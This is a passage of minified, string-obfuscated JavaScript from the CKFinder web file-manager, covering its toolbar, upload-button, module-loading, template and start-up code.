o=u(s);n=c.indexOf(o,e.model),i=r.keyCode===a.down||r.keyCode===a.right?(i=n+1)<=o.length-1?i:0:0<=(i=n-1)?i:o.length-1,this.children.findByModel(o[i]).$el.focus()}r.keyCode!==a.enter&&r.keyCode!==a.space||(r.stopPropagation(),r.preventDefault(),c.isFunction(e.runAction)&&e.runAction())})},getChildView:function(e){var t=e.get(S("\fyw\x7fu"));return t===S("'K\\Y_C@")?e.get(S(".YYTE")):t===S("#WMIPeFXN")?function(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),r(e,t)}(this,e):t===S("\x15br`m")?function(e,t){var n=S("\x19ypz0jpOM@BV\bOSMD\nHGK\x03[_^^QUG\x1bC]AN");t.has(S("\x13wywdkW{vy"))&&(n+=" "+t.get(S(";_Q_L3\x0f#.!")));return o.extend({finder:e.finder,name:S("#pJIKJHXbXHC{UIF"),tagName:S("\x11vzb"),template:S('<FE\x02`(6m($$"$i76'),className:n,attributes:{"data-ckf-name":t.get(S("\x1fN@OF"))}})}(this,e):t===S("1^ZZ^\x1bUMMNTR")?function(e,t){var n=e.finder.request(S(";IT\x04X%5\x0f,  ")),i=[S("B /#k3'&&)-?c&$4?"),S("*HGK\x03[_^^QUG\x1bUMMNTR"),S('+OFH\x02D^]_VTD\x1aQM_V\x11[Q\\52#!( f2!d(?"m;&}2=!:0$z956')];t.has(S(",NBNCB|RYP"))&&i.push(t.get(S("C')'4;\x07+&)")));n!==S("\noi~e{\x7fa")||t.get(S("\x0fyr}}[{zn"))?i.push(S("\x19or1\x7fjq\rHALJ\bHH\\LR_")):i.push(S("1GZ\x19WBY\x15PYTR\x10")+(e.finder.lang.dir===S("8UNI")?S("&KMO^"):S("\x0fbxu{`")));i.push(S("(\\C\x06ENAA\x1d")+t.get(S(",DM@^")));var r={"data-ckf-name":t.get(S('A,") ')),title:t.get(S(".CQSW_")),tabindex:-1,href:t.get(S("=VM%'")),role:S("\niyyz`~")};t.get(S("D,5\x03!:+) (*"))&&(i.push(S(".ZY\x1cAGUAS\x1a\\PIZ^Q[[")),r[S("E'5!(g/%>/-<46")]=S("6CJL_"));t.has(S("\x13uabeq{ooyn"))&&(r=c.extend(r,t.get(S(':ZHILV"46&7'))));return o.extend({finder:e.finder,name:S("\fYa`|ssa]aszZlnoss\\jTUMM"),tagName:"a",className:i.join(" "),template:S("\x1f[Z\x1f\x03MQ\bKIKOG\fPS"),attributes:r,events:{keyup:function(e){e.keyCode!==a.enter&&e.keyCode!==a.space&&this.trigger(S("\x14|brur\x7fbxriq"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("\x1arhxstEXFLSK"),{evt:e,view:this,model:this.model})}}})}(this,e):r(this,e)},focus:function(){t(this.childViewContainer).focus()}})}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16nTSQ\\^22m\x17+**%);"),[S("\n~bik}cr}aq"),S("7RHO^ND"),S("\x10ssp\x7fwyy}"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fe]\\XWWEK\x16lRYJM\x10\x14.-/&$4\x11!,="),S("\x10RYU}{rrj6WtxhrzS\x0eaLJQC_\\dOEY\x02xFUFA\x1cwZXC]ANvYSKi)$5")],function(r,e,o,n,s){"use strict";var t=o.Model.extend({defaults:{type:S("\vnxz{\x7f\x7f"),alignment:S("\r~}y|sam"),priority:30,alwaysVisible:!1}}),a=o.Collection.extend({model:t,comparator:function(e,t){var n=e.get(S("/Q][TZXSYL"));if(n!==t.get(S("(HFBKCCJ^E")))return n===S("0A@ZYTDN")?-1:1;var i=e.get(S("@10*+7/31")),r=t.get(S("D54.';#?5"));if(i===r)return 0;var o=n===S("5FEQT[IE")?1:-1;return i<r?o:-1*o}});function i(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}return i.prototype.reset=function(e,t){var n=this,i=r.extend({toolbar:new a},t);n.finder.fire(S("\x1ekONNAEW\x1cUMZO_\x16")+n.name,i,n.finder),e&&n.finder.fire(S("$QIHDKKY\x16_K\\UE\b")+n.name+":"+e,i,n.finder),i.toolbar.push({name:S("#wMIPeFXN"),icon:S('D&-!e$%9)`8*"%;059'),iconOnly:!0,type:S("/CY]DyZDR"),label:n.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var t=new o.Collection;n.currentToolbar.chain().filter(function(e){return!!e.get(S("9ISSJsP2$"))}).forEach(function(e){t.push({action:e.get(S(",LM[Y^\\")),isActive:!0,icon:e.get(S("\x17qzuu")),label:e.get(S("(EKIIA")),hidden:!1})});var e=n.toolbarView.children.findByModel(n.currentToolbar.findWhere({type:S("2@\\ZAzWK_")}));n.currentToolbar.showMore=new s({finder:n.finder,collection:t,positionToEl:e.$el}).render(),n.currentToolbar.showMore.once(S("*OI^Z]_H"),function(){n.currentToolbar.showMore=!1,e.$el.focus()})}}),n.currentToolbar.reset(i.toolbar.toArray())},i.prototype.init=function(e,t){this.toolbarView=new n({finder:e,collection:this.currentToolbar,name:this.name,page:t}),this.toolbarView.on(S("\x11q{}yraq|m!ttz{EO"),function(e){e.model.set(S("\x1dvvDEGM"),!0)}),this.toolbarView.render().$el.prependTo(S("/kUSGU\x18U\\^\x14JZ[X\x03\x1d")+t+S("2\x11i"))},i.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},i.prototype.redraw=function(){this.currentToolbar.forEach(function(e){if(e.get(S(":OEM["))!==S("\x18jrtkPqmE")&&e.set(S("'@@NOIC"),!1),e.has(S("D*(\x15--8*;"))){var t=e.get(S("'GGxNH_OX"));r.isFunction(t)&&t.call(e)}}),this.toolbarView.render()},i.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},i}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17mUTP__M3n\x16,+)$&::"),[S(" KSVAW_"),S("\x1chp{ESQ@KWC"),S(")HJOFL@^T"),S("7{r|RRY[Mo\f-'1)#4g\x1d%$ //=#~\x06<;946*"),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00')],function(o,s,e,i,a){"use strict";var l=S("B /#k3'&&)-?c99\";180");function t(){this.toolbars=new e.Collection}function u(e){e.get(S("'\\FEGNL\\")).destroy(),this.toolbars.remove(e),this.finder.fire(S("E2('%(*>w**#% <-"),{name:e.get(S(",COBU"))},this.finder)}return t.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(t){!function(t){t.request(S("\x19q~e'rvSUGM"),{key:a.f7}),t.on(S('\x10zwjpzay"')+a.f7,function(e){t.util.isShortcut(e.data.evt,S("\x14tzc"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),o(S("%\bRA\x04ZJKH\x03NSE[EQ\x15\x18TS_\x17OSRR]!3o*0 +4")).focus())}),t.on(S("9ISSOJ\\551y(,53r./%)?/#"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("0JS_@H\x1dL^\x0eG")})},null,null,20)}(this.finder=t);var n=0;t.on(S("E3.r;/8%7+"),function(){var e=o(document).width();n!==e&&r(t.request(S("\x1eoAFG\x19GPTUMG^")))}),t.on(S('<HW\x05"-71'),function(){i.toolbars.where({page:t.request(S("&WINO\x11OX\\]U_F"))}).forEach(function(e){e.get(S("#PJIKJHX")).hideMore()})});var i=this;function r(e){i.toolbars.where({page:e}).forEach(function(e){e.get(S("-Z@_]PRF")).redraw()}),n=o(document).width()}t.on(S("\x1fP@EF\x1eVNH_"),function(e){var t=e.data.page;r(t),i.toolbars.where({page:t}).length?o(S(".M_UK")).addClass(l):o(S("\rl`th")).removeClass(l)}),t.on(S("\x1eoAFG\x19@@USZFS"),function(e){s.forEach(this.toolbars.where({page:e.data.page}),u,this)},this)},toolbarCreateHandler:function(e){this.toolbarDestroyHandler(e);var t=new i(this.finder,e.name);this.toolbars.add({page:e.page,name:e.name,toolbar:t}),t.init(this.finder,e.page);var n=this.finder.request(S("$UG@M\x13I^^_KAD"));e.page===n&&o(S("/R^VJ")).addClass(l)},toolbarDestroyHandler:function(e){var t=this.toolbars.where({name:e.name})[0];t&&(u.call(this,t),t.page===this.finder.request(S("\x11brsp,tmkh~ri"))&&o(S("\x1e}OE[")).removeClass(l))},toolbarResetHandler:function(e){var t=this.toolbars.where({name:e.name})[0];if(t){var n=s.extend({},e.context);t.get(S("'\\FEGNL\\")).reset(e.event,n)}}},t}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x106+'(.\r%!+\r%%&<:z\x03'46;?\x1a42:\"\x14\x16\x17\v\v"),[S("\x11QXR|xs}k5Nhtr0kD[`KAC")],function(n){"use strict";function t(e){e.finder.request(S("*MCAJJB\vUV@tUCQO_")).get(S("\x1b}~r")).fileUpload&&e.data.toolbar.push({name:S("C\x115*()-"),type:S("3V@BCWW"),priority:80,icon:S("0RYU\x19@F[WX^"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S("\x10db\x7f{tr"))}})}return function(e){e.on(S(':OSRR]!3x1!6#3r\x04+""w( <57!'),t),e.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),t),e.on(S("\x14ayxt{{i&o{lEU\x18nELH\x1dN@FN_"),t),function(t){t.request(S("\x12xql,{qjn~r"),{key:n.u}),t.on(S("1YVMQY@V\x03")+n.u,function(e){t.util.isShortcut(e.data.evt,S("\x0en|e"))&&t.request(S("\fx~c\x7fpv"))}),t.on(S("!QKKWRD]]Y\x11@D][\nW[_QF"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("<F_S4<i818")})},null,null,40)}(e)}}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15vSYKS%2"),[S("%SILLXXOB\\J"),S("\fool{s}}q"),S("\fNEIy\x7fvvf:[x|lv~o2]lRGvLO@HjIGKLI_\x01lCCTg[^SYuXTZ[XL"),S('*hgkGATT@\x1cyZRBT\\I\x14\x7fRPQ%"6,6j\x05(&\'/(8"<'),S("0ryu][RRJ\x16wTXHRZ3n\x01,*1#?<\x04/%9b\r >%7+ \x1839-"),S("\x17[R\\rry{m\x0flMGQICT\x07jXNMYKi_]VVF\x1auE]XN^zRR[%3"),S('0ryu][RRJ\x16wTXHRZ3n\x06&( 2"\x0e &.c\t+#5%7\x15=93'),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\0 *"<,\f$ )+=\x7f\x157?1!3\x1175>>.'),S("\x1fcjdJJACU\x07dEOYAK\\\x1fu[RXZQD\x17}SZPRYL"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x177=!\x1f:9>?t\x1997+)\f\x03\x04\x01'),S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@Hj@G_^\\UQ\x19qQU_\x7fSJPS/ &"),S("0ryu][RRJ\x16wTXHRZ3n\x04*( \x165-?#.;b\b&<4\x02!1#?2/"),S(".l{w[]PPD\x18uV^NPXM\x10\x06(.&7j\0.$,9"),S("&dcoCEHH\\\0}^VFXPE\x18~PV^OpQI%\x02-3=j\0.$,9\x06#;+\f?!+"),S("\nHGKgatt`<Yzrbt|i4Zr}jSlCMEBCU\x07oEHY^cN^PUVF"),S("/sztZZQSE\x17tU_IQ[Lo\x07-/  44g\x0f%'((<<"),S('"`ocOILLX\x04aBJZ\\TA\x1crZDZmIVT]Y\x11y/3/\x164))&,'),S("0ryu][RRJ\x16wTXHRZ3n\n7))s\x128%%*(b\x06;==g\x06$996<"),S("-mdvX\\WQG\x19zW]OWYN\x11t%8\x0e*71#)-;e\0)4\x02&#%7=1'"),S("\fNEIy\x7fvvf:[x|lv~o2RpAEGQ\viIFLLX"),S("\x0eL[W{}ppd8Uv~npxm0m@ZJIL\\B\x07dKSE@GUU"),S("%eln@DOI_\x01b_UG_QF\x19gY^_H\x13m_X%2"),S("\vOFHf~uwa;Xysmu\x7fh3M\x7fqEMQ\ftDHBDZ"),S('"`ocOILLX\x04aBJZ\\TA\x1cfPXVU\\|RPX\x11m%/#.!\x03/+-'),S('\'kblBBIK]\x1f|]WAYSD\x17k_U]P[y/-&&6j\x14"&(\'.\n""+5#'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOP@TaAEOX\x03kGCDT@u]YSD"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x016 !?9?*u\b9)*6\x0e\x06\x11'),S(".l{w[]PPD\x18uV^NPXM\x10\x13)-10&33;f\x19##?:,%%!"),S('7{r|RRY[Mo\f-\'1)#4g\x1a>*88=\r1#}\0 4""+\x1b;)'),S("C\x07\x0e\0.&-/9c\0!+%=7 {\x01984;;)/r\n0\x0f\r\0\x02\x16\x16"),S("\x17[R\\rry{m\x0flMGQICT\x07|ZGCLJiY]WqAABXV\x16oKPR_[\x06(.&\x06023''")],function(r,e,t,n,i,o,s,a,l,u,c,d,f,h,g,p,v,m,w,y,C,b,_,x,E,M,F,I,R,T,O){"use strict";var B=[S("\x19Yiy|jzfNNGAW"),S("\vHhbjdtTzxp"),S("\x18]\x7fwyi{YOMFFV"),S("&bL@^bALIJ"),S("\x1a]uq{lmNTFgJV^"),S("'nFXFy]B@QU"),S(".gD\\^\x06aEZXY]"),S("\f_kaq|wU}ys"),S('?\x12$,") \0($-/9'),S("\x12Fdyyv|_swy_kkTNL")],P={CsrfTokenManager:t,Connector:n,ContextMenu:i,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:w,Loader:y,Maximize:C,Pages:b,Panels:_,RenameFile:x,RenameFolder:E,FilterFiles:M,Settings:F,Shortcuts:I,StatusBar:R,Toolbars:T,UploadFileButton:O};function A(e,t,n){if(P[e]&&(!n||!r.contains(n,e))){var i=new P[e](t.finder);t.add(i),i.getHandlers&&t.finder.setHandlers(i.getHandlers()),i.setFinder&&i.setFinder(t.finder)}}return e.Collection.extend({init:function(e){var t=this,n=(t.finder=e).config.readOnlyExclude.length?e.config.readOnlyExclude.split(","):[],i=!!e.config.readOnly&&r.union(B,n);e.config.removeModules&&(i=r.union(i||[],e.config.removeModules.split(","))),A(S("\x11^|uqse"),t,i),A(S("\x0eI\x7frg`Ytxv\x7f|h"),t,i),A(S("\x1dUzYmKPP@HBZ"),t,i),A(S("\x10RaarAy|}wWzr|yzR"),t,i),A(S(",nAA^TQG[G"),t,i),A(S("\x1aHyijvNFQ"),t,i),A(S("6gYW_WO"),t,i),A(S("\fIgn|~u`"),t,i),A(S(";\x7fRPK%96\x0e!+3"),t,i),A(S("\v\\lijc"),t,i),A(S("B\x17+**%);9"),t,i),A(S("\x1eLT@VVWgGU"),t,i),A(S("<{WS%2"),t,i),A(S("\x1ffNNGAWU"),t,i),A(S('D\x064")=/\r#!**"'),t,i),A(S(".kU]WGQsY[\\\\H"),t,i),A(S(">m%/#.!\x03)+,,8"),t,i),A(S("\x1c[wsERoLR@eHXP"),t,i),A(S("\f_kaq|wU}ys"),t,i),A(S("+hHBJDTtZXP"),t,i),A(S(")b_AA\x1bz@]]RP"),t,i),A(S("\x1bZrlruQNLEA"),t,i),A(S("\x1dKoLNCGbLJBj\\^_CC"),t,i),A(S("\x0eIy}fvfS\x7f{}j"),t,i),A(S("/}PJZY\\LR"),t,i),A(S(":}UQ[o2$4*!2"),t,i),A(S("6qQU_\x7fSJPS/ &"),t,i),A(S("\fHjfdX\x7frsp"),t,i),A(S("<nVP25!606"),t,i)}})}),CKFinder.define(S("\x15U\\^pt\x7fyo1IIDUP\vqCJXEK_InOLXT"),[S(" TLGAWUDG[O"),S("2W[a")],function(o,s){"use strict";function e(e){this.finder=e,this._templates={}}return e.prototype.has=function(e){return!!this.get(e)},e.prototype.get=function(e){return this._templates[e]},e.prototype.compile=function(e,t,n){o.isFunction(n)&&(n=n.call(this));var i={imports:n,name:e,template:t};this.finder.fire(S("/DT_CXTBR"),i,this.finder),this.finder.fire(S("7L\\WKP\\JZz")+e,i,this.finder);var r=s.template(i.template,null,i.imports);return this._templates[e]=r},e}),CKFinder.define(S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x0718&;9-?\t93::\x12\x04\x10"),[S("(\\DOI_]L_CW"),S("'EHXBCCK[DT")],function(s,a){"use strict";function e(e){this.finder=e}return e.prototype.render=function(e,t,n,i){var r;if(!(r=this.finder.templateCache.has(t)?this.finder.templateCache.get(t):this.finder.templateCache.compile(t,n,{})))throw new a.Error({name:S('8lT_Y[WQ%%\x16&)5*&<,\x0f9>"<'),message:S("\x1d]~NOMW\x04WCILLX\vXEK\x0fDT_CXTBR\x18JSU_X\x1eV4a+0d+3+$i%9l8 +57;=11x")});var o=s.extend(this.mixinTemplateHelpers(e.toJSON(),i));return a.Renderer.render(r,o)},e.prototype.mixinTemplateHelpers=function(e,t){return e=e||{},s.extend(e,{lang:this.finder.lang,config:this.finder.config},t)},e}),CKFinder.define(S("\x11QXR|xs}k5ZlmrvC@VJKK"),[S("\x1biszzRRALV@"),S("%LV]LXR"),S("\nocY"),S("3VTU\\ZVT^"),S("3w~p^V]_I\x13~QQ&(%"),S("7{r|RRY[Mo\x044&*1"),S(".l{w[]PPD\x18mMSW\x13hJV,"),S("\x14V]Qqw~~n2KkIM\roEKA"),S("$fmaAGNN^\x02{f\x1fd{{UV]D"),S("(jamECJJB\x1eb_AR_YK\x16jWIZWQ3"),S('8zq}USZZ2n\x0f, 0*";f\x07$(8"*#'),S('?\x03\n\x04**!#5g\x1f#.;>a\x1b5<"?5!3\x149:2>'),S("\x1e\\kgKM@@T\b~@O\\_\x02zJ]A^R@PdRV]_IYO")],function(o,e,t,r,n,s,a,l,u,c,d,f,h){"use strict";return t.templateSettings.doNotSkipEncoded=!0,{start:function(n){n.type&&(n.resourceType=n.type);var i={_reqres:new r.Wreqr.RequestResponse,_plugins:new c,_modules:new d,config:n,util:a,Backbone:r,_:o,doT:t};return i.templateCache=new f(i),i.renderer=new h(i),i.hasHandler=function(){return this._reqres.hasHandler.apply(i._reqres,arguments)},i.getHandler=function(){return this._reqres.getHandler.apply(i._reqres,arguments)},i.setHandler=function(){return this._reqres.setHandler.apply(i._reqres,arguments)},i.setHandlers=function(){return this._reqres.setHandlers.apply(i._reqres,arguments)},i.request=function(){return this._reqres.request.apply(i._reqres,arguments)},o.extend(i,s.prototype),i.on(S("4VYZUXT_\x06XLM/3"),p,i),i.on(S("7[VWV]SZ\x05%30,6\x7f\x0f)!="),function(){e(S(";TISS")).removeClass(S("\r{f=|}q}ys:j|t\x7fyowqG"))}),i.on(S("\nj|}4jbc}a"),function(e){alert(S("#gJSKL\tDDX\r][QCF\x13w~p^V]_I\x06\x1d")+e.data.msg)}),i.on(S("\x0fcy}a`vcck#vroi"),function(e){e.data.groups.add({name:S('"DAKCUIE'),priority:10,label:e.finder.lang.shortcuts.general.title})}),i.on(S("$VNHZ]I^X^\x14CYBF\tSPXRJXV"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("$^CI\\LXV")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S("\npxllr")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S("\x1a`yn}b")})},null,null,60),i.once(S("6GTL]RR\x07_S,\x13'\" <"),g,i),l.init(i.config).fail(function(){i.fire(S("$DVW\x12LXYC_"),{msg:S("\nGmcizqvw3r|zr8pi;qtmlIOE\x03KW\x06EZFANB")},i)}).done(function(e){i.lang=e;var t=n.skin;t.indexOf("/")<0&&(t=S("5E\\QWI\x14")+t+S("\x1d1lKHL")),window.CKFinder.require([t],function(e){o.isFunction(e.init)&&(e.path=i.util.parentFolder(t)+"/",e.init(i)),u.init(i),i._plugins.load(i)})}),i}};function g(){var e,t,n;(function(e){var t,n=e.config,i={ckfinder:e},r=S(".L[W[]PPDe]X^B");try{t=new CustomEvent(r,{detail:i})}catch(e){(t=document.createEvent(S("\x0eJft|g"))).initEvent(r,!0,!1),t.detail=i}window.dispatchEvent(t),o.isFunction(n.onInit)?n.onInit(e):"object"==typeof n.onInit&&n.onInit.call(void 0,e)})(n=this),n._modules.init(n),t=n.config.resourceType,e={name:S("*bBDZ")},t&&(e.params={type:t}),n.once(S("-M@]\\S]P\x0fY\\\x02pTRH"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("\x1d}pMLCM@\x1fIL\x12`DBX"),function(){n.fire(S("7YIJ\x01OI_M4"),{},n)},null,null,999),n.once(S("\x1d}pMLCM@\x1fIL\x12nO_jDBJC"),function(){n.fire(S("\x12rde,e}x~b"),{},n)},null,null,999),n.fire(S(".N@A\b_[TRR\\"),{},n),n.request(S("\x11q|yxwy|#i~ry"),e)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S(":@RHS]%3?"),n),this.request(S("\x14q\x7fvtv}!usxp"),{msg:t,name:S("+oBCBQ_VvFGYE")})}}),CKFinder.define(S("D6-.&:e!=8+=)|?<6<:2w*122"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S('"POLHT\x07C[^I_W\x02]^PZXP\x19^[VTH\x12^ML')),e.themeCSS||(e.themeCSS=S('=RV"2m)50#51g\'$.$"*~%:690x4+*')),e},init:function(){CKFinder.require([S("\x10{cfqgo")],function(e){e(S("3VZRN")).addClass(S("\x1anu0w|OO\x0fBHQ"))})}}),CKFinder.define(S("C7./);f'$##!`#:;="),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S("\x19ipusm0MNMMK\nELN@DOI_\0LCB")),e.iconsCSS||(e.iconsCSS=S("E5,!'9d!\"!!?~;0;;%y;*)")),e},init:function(){CKFinder.require([S("9PJIXLF")],function(e){e(S("=\\P$8")).addClass(S("\r{f=p~g9|uxv"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,CKFinder.require.config({config:{text:{useXhr:function(){"use strict";return!0}}}}),window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S("9YPZbYS/##/"),function(){return window.CKFinder});var eventType=S("\x16ts\x7fsuxxlMEPWJV@tBIMS");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("7}O_UH")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(i){i=i||{},window.CKFinder.require([S(" TLGAWUDG[O"),S("\x1e\\kgKM@@T\bkFDMEJ"),S("\x13W^P~v}\x7fi3HjvL\x0ewWMI")],function(l,t,u){var e=l.isUndefined(i.configPath)?t.configPath:i.configPath;function n(e,t,n){var i,r,o,s=[S("\x1dw{"),S("1FJDP"),S("#V@UH][INxT^J"),S("5ZVV^yTXX"),S("1qxqQ_CWK"),S("\x1e\\kdFJPJTa]GIeY@")];if((r=l.pick(u.getUrlParams(),s)).langCode&&(r.language=r.langCode),r.type&&(r.resourceType=r.type),r.CKEditor){r.chooseFiles=!0;var a=r.CKEditorFuncNum;r.ckeditor={id:r.CKEditor,funcNumber:a,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(a,e,t),window.close()}}}delete r.langCode,delete r.CKEditor,delete r.CKEditorFuncNum,o=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("\x13b|e~zu\x7f"))||window!==window.parent&&!window.opener?window.parent:window,function(n,e){var t=n.skin;t.indexOf("/")<0&&(t=S("C7./);f")+t+S("\n$\x7ffga"));window.CKFinder.require([t],function(e){var t=l.isFunction(e.config)?e.config(n):e.config;!function(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S(">S)/)"));t.setAttribute(S("-\\J\\"),S("(Z^R@H]GUTF")),t.setAttribute(S("\x16\x7fj||"),CKFinder.require.toUrl(e)+S("/\x0fRYUBPD\n\r\x0e\x02\v\r\t\f\vp")),window.document.head.appendChild(t)}})}(l.extend(n,t))}),window.jQuery&&/1|2\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?c(n,e):window.CKFinder.require([window.CKFinder.require.toUrl(n.jquery)+S("<\x02]T&7'1ypq\x7fxx~yx}")],function(){c(n,e)})}(i=l.extend({},e,t,o.CKFinder?o.CKFinder._config:{},n,r),function(e){e.start(i)})}function c(e,t){window.CKFinder.define(S("\x17rho~nd"),function(){return window.jQuery}),window.jQuery(window.document).bind(S("%KHJ@FNECG["),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("\x15)ts\x7fl~n +(\x18\x11\x13\x17\x16\x11\x16")],function(){window.CKFinder.define(S(",NEI\x1d[CFQGO\x1aUVXRPX"),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x15U\\^pt\x7fyo1^PQNJGDRNGG")],t)})}e?window.CKFinder.require([window.CKFinder.require.toUrl(e)],function(e){n(t,e,i)},function(){n(t,{},i)}):n(t,{},i)})}}}}();